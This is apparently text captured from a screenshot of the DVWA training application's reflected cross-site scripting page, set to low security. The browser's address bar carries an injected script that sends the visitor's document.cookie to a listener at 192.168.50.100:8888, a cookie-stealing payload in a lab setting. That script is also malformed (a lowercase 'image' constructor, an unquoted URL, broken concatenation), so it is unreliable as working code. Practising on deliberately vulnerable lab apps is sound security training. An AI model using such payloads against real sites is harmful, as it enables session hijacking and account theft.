 Not secure 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=FEDERICA+<script>var+i%3Dnew+image%28%29%3Bi.src%3Dhttp%3A%2F%2F192.168.50.100%3A8888%3Fd%3D%2Bdocument.cookie<%2Fscript>#
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
What's your name?
Submit
Hello FEDERICA
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7